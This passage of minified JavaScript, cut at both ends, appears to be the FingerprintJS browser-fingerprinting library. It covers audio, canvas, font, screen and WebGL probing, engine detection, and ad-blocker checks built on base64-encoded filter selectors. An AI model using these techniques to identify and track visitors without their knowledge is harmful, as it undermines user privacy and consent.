o(n,e,t){if(t||2===arguments.length)for(var r,o=0,i=e.length;o<i;o++)!r&&o in e||(r||(r=Array.prototype.slice.call(e,0,o)),r[o]=e[o]);return n.concat(r||Array.prototype.slice.call(e))}var i="4.5.1";function a(n,e){return new Promise((function(t){return setTimeout(t,n,e)}))}function c(n){return!!n&&"function"==typeof n.then}function u(n,e){try{var t=n();c(t)?t.then((function(n){return e(!0,n)}),(function(n){return e(!1,n)})):e(!0,t)}catch(r){e(!1,r)}}function s(n,e,o){return void 0===o&&(o=16),t(this,void 0,void 0,(function(){var t,i,a,c;return r(this,(function(r){switch(r.label){case 0:t=Array(n.length),i=Date.now(),a=0,r.label=1;case 1:return a<n.length?(t[a]=e(n[a],a),(c=Date.now())>=i+o?(i=c,[4,new Promise((function(n){var e=new MessageChannel;e.port1.onmessage=function(){return n()},e.port2.postMessage(null)}))]):[3,3]):[3,4];case 2:r.sent(),r.label=3;case 3:return++a,[3,1];case 4:return[2,t]}}))}))}function l(n){return n.then(void 0,(function(){})),n}function d(n){return parseInt(n)}function f(n){return parseFloat(n)}function m(n,e){return"number"==typeof n&&isNaN(n)?e:n}function v(n){return n.reduce((function(n,e){return n+(e?1:0)}),0)}function h(n,e){if(void 0===e&&(e=1),Math.abs(e)>=1)return Math.round(n/e)*e;var t=1/e;return Math.round(n*t)/t}function p(n,e){var t=n[0]>>>16,r=65535&n[0],o=n[1]>>>16,i=65535&n[1],a=e[0]>>>16,c=65535&e[0],u=e[1]>>>16,s=0,l=0,d=0,f=0;d+=(f+=i+(65535&e[1]))>>>16,f&=65535,l+=(d+=o+u)>>>16,d&=65535,s+=(l+=r+c)>>>16,l&=65535,s+=t+a,s&=65535,n[0]=s<<16|l,n[1]=d<<16|f}function b(n,e){var t=n[0]>>>16,r=65535&n[0],o=n[1]>>>16,i=65535&n[1],a=e[0]>>>16,c=65535&e[0],u=e[1]>>>16,s=65535&e[1],l=0,d=0,f=0,m=0;f+=(m+=i*s)>>>16,m&=65535,d+=(f+=o*s)>>>16,f&=65535,d+=(f+=i*u)>>>16,f&=65535,l+=(d+=r*s)>>>16,d&=65535,l+=(d+=o*u)>>>16,d&=65535,l+=(d+=i*c)>>>16,d&=65535,l+=t*s+r*u+o*c+i*a,l&=65535,n[0]=l<<16|d,n[1]=f<<16|m}function y(n,e){var t=n[0];32===(e%=64)?(n[0]=n[1],n[1]=t):e<32?(n[0]=t<<e|n[1]>>>32-e,n[1]=n[1]<<e|t>>>32-e):(e-=32,n[0]=n[1]<<e|t>>>32-e,n[1]=t<<e|n[1]>>>32-e)}function g(n,e){0!==(e%=64)&&(e<32?(n[0]=n[1]>>>32-e,n[1]=n[1]<<e):(n[0]=n[1]<<e-32,n[1]=0))}function w(n,e){n[0]^=e[0],n[1]^=e[1]}var L=[4283543511,3981806797],k=[3301882366,444984403];function V(n){var e=[0,n[0]>>>1];w(n,e),b(n,L),e[1]=n[0]>>>1,w(n,e),b(n,k),e[1]=n[0]>>>1,w(n,e)}var S=[2277735313,289559509],W=[1291169091,658871167],x=[0,5],Z=[0,1390208809],M=[0,944331445];function R(n,e){var t=function(n){for(var e=new Uint8Array(n.length),t=0;t<n.length;t++){var r=n.charCodeAt(t);if(r>127)return(new TextEncoder).encode(n);e[t]=r}return e}(n);e=e||0;var r,o=[0,t.length],i=o[1]%16,a=o[1]-i,c=[0,e],u=[0,e],s=[0,0],l=[0,0];for(r=0;r<a;r+=16)s[0]=t[r+4]|t[r+5]<<8|t[r+6]<<16|t[r+7]<<24,s[1]=t[r]|t[r+1]<<8|t[r+2]<<16|t[r+3]<<24,l[0]=t[r+12]|t[r+13]<<8|t[r+14]<<16|t[r+15]<<24,l[1]=t[r+8]|t[r+9]<<8|t[r+10]<<16|t[r+11]<<24,b(s,S),y(s,31),b(s,W),w(c,s),y(c,27),p(c,u),b(c,x),p(c,Z),b(l,W),y(l,33),b(l,S),w(u,l),y(u,31),p(u,c),b(u,x),p(u,M);s[0]=0,s[1]=0,l[0]=0,l[1]=0;var d=[0,0];switch(i){case 15:d[1]=t[r+14],g(d,48),w(l,d);case 14:d[1]=t[r+13],g(d,40),w(l,d);case 13:d[1]=t[r+12],g(d,32),w(l,d);case 12:d[1]=t[r+11],g(d,24),w(l,d);case 11:d[1]=t[r+10],g(d,16),w(l,d);case 10:d[1]=t[r+9],g(d,8),w(l,d);case 9:d[1]=t[r+8],w(l,d),b(l,W),y(l,33),b(l,S),w(u,l);case 8:d[1]=t[r+7],g(d,56),w(s,d);case 7:d[1]=t[r+6],g(d,48),w(s,d);case 6:d[1]=t[r+5],g(d,40),w(s,d);case 5:d[1]=t[r+4],g(d,32),w(s,d);case 4:d[1]=t[r+3],g(d,24),w(s,d);case 3:d[1]=t[r+2],g(d,16),w(s,d);case 2:d[1]=t[r+1],g(d,8),w(s,d);case 1:d[1]=t[r],w(s,d),b(s,S),y(s,31),b(s,W),w(c,s)}return w(c,o),w(u,o),p(c,u),p(u,c),V(c),V(u),p(c,u),p(u,c),("00000000"+(c[0]>>>0).toString(16)).slice(-8)+("00000000"+(c[1]>>>0).toString(16)).slice(-8)+("00000000"+(u[0]>>>0).toString(16)).slice(-8)+("00000000"+(u[1]>>>0).toString(16)).slice(-8)}function G(n){return"function"!=typeof n}function F(n,e,o,i){var a=Object.keys(n).filter((function(n){return!function(n,e){for(var t=0,r=n.length;t<r;++t)if(n[t]===e)return!0;return!1}(o,n)})),c=l(s(a,(function(t){return function(n,e){var t=l(new Promise((function(t){var r=Date.now();u(n.bind(null,e),(function(){for(var n=[],e=0;e<arguments.length;e++)n[e]=arguments[e];var o=Date.now()-r;if(!n[0])return t((function(){return{error:n[1],duration:o}}));var i=n[1];if(G(i))return t((function(){return{value:i,duration:o}}));t((function(){return new Promise((function(n){var e=Date.now();u(i,(function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];var i=o+Date.now()-e;if(!t[0])return n({error:t[1],duration:i});n({value:t[1],duration:i})}))}))}))}))})));return function(){return t.then((function(n){return n()}))}}(n[t],e)}),i));return function(){return t(this,void 0,void 0,(function(){var n,e,t,o;return r(this,(function(r){switch(r.label){case 0:return[4,c];case 1:return[4,s(r.sent(),(function(n){return l(n())}),i)];case 2:return n=r.sent(),[4,Promise.all(n)];case 3:for(e=r.sent(),t={},o=0;o<a.length;++o)t[a[o]]=e[o];return[2,t]}}))}))}}function I(){var n=window,e=navigator;return v(["MSCSSMatrix"in n,"msSetImmediate"in n,"msIndexedDB"in n,"msMaxTouchPoints"in e,"msPointerEnabled"in e])>=4}function Y(){var n=window,e=navigator;return v(["msWriteProfilerMark"in n,"MSStream"in n,"msLaunchUri"in e,"msSaveBlob"in e])>=3&&!I()}function j(){var n=window,e=navigator;return v(["webkitPersistentStorage"in e,"webkitTemporaryStorage"in e,0===e.vendor.indexOf("Google"),"webkitResolveLocalFileSystemURL"in n,"BatteryManager"in n,"webkitMediaStream"in n,"webkitSpeechGrammar"in n])>=5}function C(){var n=window;return v(["ApplePayError"in n,"CSSPrimitiveValue"in n,"Counter"in n,0===navigator.vendor.indexOf("Apple"),"RGBColor"in n,"WebKitMediaKeys"in n])>=4}function X(){var n=window,e=n.HTMLElement,t=n.Document;return v(["safari"in n,!("ongestureend"in n),!("TouchEvent"in n),!("orientation"in n),e&&!("autocapitalize"in e.prototype),t&&"pointerLockElement"in t.prototype])>=4}function P(){var n,e=window;return n=e.print,/^function\s.*?\{\s*\[native code]\s*}$/.test(String(n))&&"[object WebPageNamespace]"===String(e.browser)}function E(){var n,e,t=window;return v(["buildID"in navigator,"MozAppearance"in(null!==(e=null===(n=document.documentElement)||void 0===n?void 0:n.style)&&void 0!==e?e:{}),"onmozfullscreenchange"in t,"mozInnerScreenX"in t,"CSSMozDocumentRule"in t,"CanvasCaptureMediaStream"in t])>=4}function H(){var n=window,e=navigator,t=n.CSS,r=n.HTMLButtonElement;return v([!("getStorageUpdates"in e),r&&"popover"in r.prototype,"CSSCounterStyleRule"in n,t.supports("font-size-adjust: ex-height 0.5"),t.supports("text-transform: full-width")])>=4}function A(){var n=document;return n.fullscreenElement||n.msFullscreenElement||n.mozFullScreenElement||n.webkitFullscreenElement||null}function N(){var n=j(),e=E(),t=window,r=navigator,o="connection";return n?v([!("SharedWorker"in t),r[o]&&"ontypechange"in r[o],!("sinkId"in new Audio)])>=2:!!e&&v(["onorientationchange"in t,"orientation"in t,/android/i.test(r.appVersion)])>=2}function J(){var n=navigator,e=window,t=Audio.prototype,r=e.visualViewport;return v(["srLatency"in t,"srChannelCount"in t,"devicePosture"in n,r&&"segments"in r,"getTextInformation"in Image.prototype])>=3}function T(){var n=window,e=n.OfflineAudioContext||n.webkitOfflineAudioContext;if(!e)return-2;if(C()&&!X()&&!function(){var n=window;return v(["DOMRectList"in n,"RTCPeerConnectionIceEvent"in n,"SVGGeometryElement"in n,"ontransitioncancel"in n])>=3}())return-1;var t=new e(1,5e3,44100),r=t.createOscillator();r.type="triangle",r.frequency.value=1e4;var o=t.createDynamicsCompressor();o.threshold.value=-50,o.knee.value=40,o.ratio.value=12,o.attack.value=0,o.release.value=.25,r.connect(o),o.connect(t.destination),r.start(0);var i=function(n){var e=3,t=500,r=500,o=5e3,i=function(){},a=new Promise((function(a,u){var s=!1,d=0,f=0;n.oncomplete=function(n){return a(n.renderedBuffer)};var m=function(){setTimeout((function(){return u(_("timeout"))}),Math.min(r,f+o-Date.now()))},v=function(){try{var r=n.startRendering();switch(c(r)&&l(r),n.state){case"running":f=Date.now(),s&&m();break;case"suspended":document.hidden||d++,s&&d>=e?u(_("suspended")):setTimeout(v,t)}}catch(o){u(o)}};v(),i=function(){s||(s=!0,f>0&&m())}}));return[a,i]}(t),a=i[0],u=i[1],s=l(a.then((function(n){return function(n){for(var e=0,t=0;t<n.length;++t)e+=Math.abs(n[t]);return e}(n.getChannelData(0).subarray(4500))}),(function(n){if("timeout"===n.name||"suspended"===n.name)return-3;throw n})));return function(){return u(),s}}function _(n){var e=new Error(n);return e.name=n,e}function D(n,e,o){var i,c,u;return void 0===o&&(o=50),t(this,void 0,void 0,(function(){var t,s;return r(this,(function(r){switch(r.label){case 0:t=document,r.label=1;case 1:return t.body?[3,3]:[4,a(o)];case 2:return r.sent(),[3,1];case 3:s=t.createElement("iframe"),r.label=4;case 4:return r.trys.push([4,,10,11]),[4,new Promise((function(n,r){var o=!1,i=function(){o=!0,n()};s.onload=i,s.onerror=function(n){o=!0,r(n)};var a=s.style;a.setProperty("display","block","important"),a.position="absolute",a.top="0",a.left="0",a.visibility="hidden",e&&"srcdoc"in s?s.srcdoc=e:s.src="about:blank",t.body.appendChild(s);var c=function(){var n,e;o||("complete"===(null===(e=null===(n=s.contentWindow)||void 0===n?void 0:n.document)||void 0===e?void 0:e.readyState)?i():setTimeout(c,10))};c()}))];case 5:r.sent(),r.label=6;case 6:return(null===(c=null===(i=s.contentWindow)||void 0===i?void 0:i.document)||void 0===c?void 0:c.body)?[3,8]:[4,a(o)];case 7:return r.sent(),[3,6];case 8:return[4,n(s,s.contentWindow)];case 9:return[2,r.sent()];case 10:return null===(u=s.parentNode)||void 0===u||u.removeChild(s),[7];case 11:return[2]}}))}))}function z(n){for(var e=function(n){for(var e,t,r="Unexpected syntax '".concat(n,"'"),o=/^\s*([a-z-]*)(.*)$/i.exec(n),i=o[1]||void 0,a={},c=/([.:#][\w-]+|\[.+?\])/gi,u=function(n,e){a[n]=a[n]||[],a[n].push(e)};;){var s=c.exec(o[2]);if(!s)break;var l=s[0];switch(l[0]){case".":u("class",l.slice(1));break;case"#":u("id",l.slice(1));break;case"[":var d=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(l);if(!d)throw new Error(r);u(d[1],null!==(t=null!==(e=d[4])&&void 0!==e?e:d[5])&&void 0!==t?t:"");break;default:throw new Error(r)}}return[i,a]}(n),t=e[0],r=e[1],o=document.createElement(null!=t?t:"div"),i=0,a=Object.keys(r);i<a.length;i++){var c=a[i],u=r[c].join(" ");"style"===c?B(o.style,u):o.setAttribute(c,u)}return o}function B(n,e){for(var t=0,r=e.split(";");t<r.length;t++){var o=r[t],i=/^\s*([\w-]+)\s*:\s*(.+?)(\s*!([\w-]+))?\s*$/.exec(o);if(i){var a=i[1],c=i[2],u=i[4];n.setProperty(a,c,u||"")}}}var O=["monospace","sans-serif","serif"],U=["sans-serif-thin","ARNO PRO","Agency FB","Arabic Typesetting","Arial Unicode MS","AvantGarde Bk BT","BankGothic Md BT","Batang","Bitstream Vera Sans Mono","Calibri","Century","Century Gothic","Clarendon","EUROSTILE","Franklin Gothic","Futura Bk BT","Futura Md BT","GOTHAM","Gill Sans","HELV","Haettenschweiler","Helvetica Neue","Humanst521 BT","Leelawadee","Letter Gothic","Levenim MT","Lucida Bright","Lucida Sans","Menlo","MS Mincho","MS Outlook","MS Reference Specialty","MS UI Gothic","MT Extra","MYRIAD PRO","Marlett","Meiryo UI","Microsoft Uighur","Minion Pro","Monotype Corsiva","PMingLiU","Pristina","SCRIPTINA","Segoe UI Light","Serifa","SimHei","Small Fonts","Staccato222 BT","TRAJAN PRO","Univers CE 55 Medium","Vrinda","ZWAdobeF"];function Q(n){var e,t,r,o=!1,i=function(){var n=document.createElement("canvas");return n.width=1,n.height=1,[n,n.getContext("2d")]}(),a=i[0],c=i[1];return!function(n,e){return!(!e||!n.toDataURL)}(a,c)?t=r="unsupported":(o=function(n){return n.rect(0,0,10,10),n.rect(2,2,6,6),!n.isPointInPath(5,5,"evenodd")}(c),n?t=r="skipped":(e=function(n,e){!function(n,e){n.width=240,n.height=60,e.textBaseline="alphabetic",e.fillStyle="#f60",e.fillRect(100,1,62,20),e.fillStyle="#069",e.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));e.fillText(t,2,15),e.fillStyle="rgba(102, 204, 0, 0.2)",e.font="18pt Arial",e.fillText(t,4,45)}(n,e);var t=K(n),r=K(n);if(t!==r)return["unstable","unstable"];!function(n,e){n.width=122,n.height=110,e.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],i=o[0],a=o[1],c=o[2];e.fillStyle=i,e.beginPath(),e.arc(a,c,40,0,2*Math.PI,!0),e.closePath(),e.fill()}e.fillStyle="#f9c",e.arc(60,60,60,0,2*Math.PI,!0),e.arc(60,60,20,0,2*Math.PI,!0),e.fill("evenodd")}(n,e);var o=K(n);return[o,t]}(a,c),t=e[0],r=e[1])),{winding:o,geometry:t,text:r}}function K(n){return n.toDataURL()}function q(){var n=screen,e=function(n){return m(d(n),null)},t=[e(n.width),e(n.height)];return t.sort().reverse(),t}var $,nn,en=2500;function tn(){var n=this;return function(){if(void 0===nn){var n=function(){var e=rn();on(e)?nn=setTimeout(n,en):($=e,nn=void 0)};n()}}(),function(){return t(n,void 0,void 0,(function(){var n;return r(this,(function(e){switch(e.label){case 0:return on(n=rn())?$?[2,o([],$,!0)]:A()?[4,(t=document,(t.exitFullscreen||t.msExitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen).call(t))]:[3,2]:[3,2];case 1:e.sent(),n=rn(),e.label=2;case 2:return on(n)||($=n),[2,n]}var t}))}))}}function rn(){var n=screen;return[m(f(n.availTop),null),m(f(n.width)-f(n.availWidth)-m(f(n.availLeft),0),null),m(f(n.height)-f(n.availHeight)-m(f(n.availTop),0),null),m(f(n.availLeft),null)]}function on(n){for(var e=0;e<4;++e)if(n[e])return!1;return!0}function an(n){var e;return t(this,void 0,void 0,(function(){var t,o,i,c,u,s,l;return r(this,(function(r){switch(r.label){case 0:for(t=document,o=t.createElement("div"),i=new Array(n.length),c={},cn(o),l=0;l<n.length;++l)"DIALOG"===(u=z(n[l])).tagName&&u.show(),cn(s=t.createElement("div")),s.appendChild(u),o.appendChild(s),i[l]=u;r.label=1;case 1:return t.body?[3,3]:[4,a(50)];case 2:return r.sent(),[3,1];case 3:t.body.appendChild(o);try{for(l=0;l<n.length;++l)i[l].offsetParent||(c[n[l]]=!0)}finally{null===(e=o.parentNode)||void 0===e||e.removeChild(o)}return[2,c]}}))}))}function cn(n){n.style.setProperty("visibility","hidden","important"),n.style.setProperty("display","block","important")}function un(n){return matchMedia("(inverted-colors: ".concat(n,")")).matches}function sn(n){return matchMedia("(forced-colors: ".concat(n,")")).matches}function ln(n){return matchMedia("(prefers-contrast: ".concat(n,")")).matches}function dn(n){return matchMedia("(prefers-reduced-motion: ".concat(n,")")).matches}function fn(n){return matchMedia("(prefers-reduced-transparency: ".concat(n,")")).matches}function mn(n){return matchMedia("(dynamic-range: ".concat(n,")")).matches}var vn=Math,hn=function(){return 0};var pn={default:[],apple:[{font:"-apple-system-body"}],serif:[{fontFamily:"serif"}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:"monospace"}],min:[{fontSize:"1px"}],system:[{fontFamily:"system-ui"}]};var bn=function(){for(var n=window;;){var e=n.parent;if(!e||e===n)return!1;try{if(e.location.origin!==n.location.origin)return!0}catch(t){if(t instanceof Error&&"SecurityError"===t.name)return!0;throw t}n=e}};var yn=new Set([10752,2849,2884,2885,2886,2928,2929,2930,2931,2932,2960,2961,2962,2963,2964,2965,2966,2967,2968,2978,3024,3042,3088,3089,3106,3107,32773,32777,32777,32823,32824,32936,32937,32938,32939,32968,32969,32970,32971,3317,33170,3333,3379,3386,33901,33902,34016,34024,34076,3408,3410,3411,3412,3413,3414,3415,34467,34816,34817,34818,34819,34877,34921,34930,35660,35661,35724,35738,35739,36003,36004,36005,36347,36348,36349,37440,37441,37443,7936,7937,7938]),gn=new Set([34047,35723,36063,34852,34853,34854,34229,36392,36795,38449]),wn=["FRAGMENT_SHADER","VERTEX_SHADER"],Ln=["LOW_FLOAT","MEDIUM_FLOAT","HIGH_FLOAT","LOW_INT","MEDIUM_INT","HIGH_INT"],kn="WEBGL_debug_renderer_info";function Vn(n){if(n.webgl)return n.webgl.context;var e,t=document.createElement("canvas");t.addEventListener("webglCreateContextError",(function(){return e=void 0}));for(var r=0,o=["webgl","experimental-webgl"];r<o.length;r++){var i=o[r];try{e=t.getContext(i)}catch(a){}if(e)break}return n.webgl={context:e},e}function Sn(n,e,t){var r=n.getShaderPrecisionFormat(n[e],n[t]);return r?[r.rangeMin,r.rangeMax,r.precision]:[]}function Wn(n){return Object.keys(n.__proto__).filter(xn)}function xn(n){return"string"==typeof n&&!n.match(/[^A-Z0-9_x]/)}function Zn(){return E()}function Mn(n){return"function"==typeof n.getParameter}var Rn={fonts:function(){var n=this;return D((function(e,o){var i=o.document;return t(n,void 0,void 0,(function(){var n,e,t,o,a,c,u,s,l,d,f;return r(this,(function(r){for((n=i.body).style.fontSize="48px",(e=i.createElement("div")).style.setProperty("visibility","hidden","important"),t={},o={},a=function(n){var t=i.createElement("span"),r=t.style;return r.position="absolute",r.top="0",r.left="0",r.fontFamily=n,t.textContent="mmMwWLliI0O&1",e.appendChild(t),t},c=function(n,e){return a("'".concat(n,"',").concat(e))},u=function(){for(var n={},e=function(e){n[e]=O.map((function(n){return c(e,n)}))},t=0,r=U;t<r.length;t++){e(r[t])}return n},s=function(n){return O.some((function(e,r){return n[r].offsetWidth!==t[e]||n[r].offsetHeight!==o[e]}))},l=function(){return O.map(a)}(),d=u(),n.appendChild(e),f=0;f<O.length;f++)t[O[f]]=l[f].offsetWidth,o[O[f]]=l[f].offsetHeight;return[2,U.filter((function(n){return s(d[n])}))]}))}))}))},domBlockers:function(n){var e=(void 0===n?{}:n).debug;return t(this,void 0,void 0,(function(){var n,t,o,i,a;return r(this,(function(r){switch(r.label){case 0:return C()||N()?(c=atob,n={abpIndo:["#Iklan-Melayang","#Kolom-Iklan-728","#SidebarIklan-wrapper",'[title="ALIENBOLA" i]',c("I0JveC1CYW5uZXItYWRz")],abpvn:[".quangcao","#mobileCatfish",c("LmNsb3NlLWFkcw=="),'[id^="bn_bottom_fixed_"]',"#pmadv"],adBlockFinland:[".mainostila",c("LnNwb25zb3JpdA=="),".ylamainos",c("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")],adBlockPersian:["#navbar_notice_50",".kadr",'TABLE[width="140px"]',"#divAgahi",c("YVtocmVmXj0iaHR0cDovL2cxLnYuZndtcm0ubmV0L2FkLyJd")],adBlockWarningRemoval:["#adblock-honeypot",".adblocker-root",".wp_adblock_detect",c("LmhlYWRlci1ibG9ja2VkLWFk"),c("I2FkX2Jsb2NrZXI=")],adGuardAnnoyances:[".hs-sosyal","#cookieconsentdiv",'div[class^="app_gdpr"]',".as-oil",'[data-cypress="soft-push-notification-modal"]'],adGuardBase:[".BetterJsPopOverlay",c("I2FkXzMwMFgyNTA="),c("I2Jhbm5lcmZsb2F0MjI="),c("I2NhbXBhaWduLWJhbm5lcg=="),c("I0FkLUNvbnRlbnQ=")],adGuardChinese:[c("LlppX2FkX2FfSA=="),c("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"),"#widget-quan",c("YVtocmVmKj0iLzg0OTkyMDIwLnh5eiJd"),c("YVtocmVmKj0iLjE5NTZobC5jb20vIl0=")],adGuardFrench:["#pavePub",c("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"),".mobile_adhesion",".widgetadv",c("LmFkc19iYW4=")],adGuardGerman:['aside[data-portal-id="leaderboard"]'],adGuardJapanese:["#kauli_yad_1",c("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="),c("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="),c("LmFkZ29vZ2xl"),c("Ll9faXNib29zdFJldHVybkFk")],adGuardMobile:[c("YW1wLWF1dG8tYWRz"),c("LmFtcF9hZA=="),'amp-embed[type="24smi"]',"#mgid_iframe1",c("I2FkX2ludmlld19hcmVh")],adGuardRussian:[c("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="),c("LnJlY2xhbWE="),'div[id^="smi2adblock"]',c("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"),"#psyduckpockeball"],adGuardSocial:[c("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="),c("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="),".etsy-tweet","#inlineShare",".popup-social"],adGuardSpanishPortuguese:["#barraPublicidade","#Publicidade","#publiEspecial","#queTooltip",".cnt-publi"],adGuardTrackingProtection:["#qoo-counter",c("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="),c("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0="),c("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="),"#top100counter"],adGuardTurkish:["#backkapat",c("I3Jla2xhbWk="),c("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="),c("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"),c("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")],bulgarian:[c("dGQjZnJlZW5ldF90YWJsZV9hZHM="),"#ea_intext_div",".lapni-pop-over","#xenium_hot_offers"],easyList:[".yb-floorad",c("LndpZGdldF9wb19hZHNfd2lkZ2V0"),c("LnRyYWZmaWNqdW5reS1hZA=="),".textad_headline",c("LnNwb25zb3JlZC10ZXh0LWxpbmtz")],easyListChina:[c("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ=="),c("LmZyb250cGFnZUFkdk0="),"#taotaole","#aafoot.top_box",".cfa_popup"],easyListCookie:[".ezmob-footer",".cc-CookieWarning","[data-cookie-number]",c("LmF3LWNvb2tpZS1iYW5uZXI="),".sygnal24-gdpr-modal-wrap"],easyListCzechSlovak:["#onlajny-stickers",c("I3Jla2xhbW5pLWJveA=="),c("LnJla2xhbWEtbWVnYWJvYXJk"),".sklik",c("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")],easyListDutch:[c("I2FkdmVydGVudGll"),c("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="),".adstekst",c("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="),"#semilo-lrectangle"],easyListGermany:["#SSpotIMPopSlider",c("LnNwb25zb3JsaW5rZ3J1ZW4="),c("I3dlcmJ1bmdza3k="),c("I3Jla2xhbWUtcmVjaHRzLW1pdHRl"),c("YVtocmVmXj0iaHR0cHM6Ly9iZDc0Mi5jb20vIl0=")],easyListItaly:[c("LmJveF9hZHZfYW5udW5jaQ=="),".sb-box-pubbliredazionale",c("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")],easyListLithuania:[c("LnJla2xhbW9zX3RhcnBhcw=="),c("LnJla2xhbW9zX251b3JvZG9z"),c("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"),c("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"),c("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")],estonian:[c("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")],fanboyAnnoyances:["#ac-lre-player",".navigate-to-top","#subscribe_popup",".newsletter_holder","#back-top"],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal","#issuem-leaky-paywall-articles-zero-remaining-nag","#sovrn_container",'div[class$="-hide"][zoompage-fontsize][style="display: block;"]',".BlockNag__Card"],fanboySocial:["#FollowUs","#meteored_share","#social_follow",".article-sharer",".community__social-desc"],frellwitSwedish:[c("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="),c("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="),"article.category-samarbete",c("ZGl2LmhvbGlkQWRz"),"ul.adsmodern"],greekAdBlock:[c("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"),c("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="),c("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"),"DIV.agores300","TABLE.advright"],hungarian:["#cemp_doboz",".optimonk-iframe-container",c("LmFkX19tYWlu"),c("W2NsYXNzKj0iR29vZ2xlQWRzIl0="),"#hirdetesek_box"],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container","#cookies-policy-sticky","#stickyCookieBar"],icelandicAbp:[c("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")],latvian:[c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="),c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")],listKr:[c("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="),c("I2xpdmVyZUFkV3JhcHBlcg=="),c("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="),c("aW5zLmZhc3R2aWV3LWFk"),".revenue_unit_item.dable"],listeAr:[c("LmdlbWluaUxCMUFk"),".right-and-left-sponsers",c("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="),c("YVtocmVmKj0iYm9vcmFxLm9yZyJd"),c("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")],listeFr:[c("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="),c("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="),c("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="),".site-pub-interstitiel",'div[id^="crt-"][data-criteo-id]'],officialPolish:["#ceneo-placeholder-ceneo-12",c("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"),c("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="),c("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="),c("ZGl2I3NrYXBpZWNfYWQ=")],ro:[c("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"),c("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"),c("YVtocmVmXj0i